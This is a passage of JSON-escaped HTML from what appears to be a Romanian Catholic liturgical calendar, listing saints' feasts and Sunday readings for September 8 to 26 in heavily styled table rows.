m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd 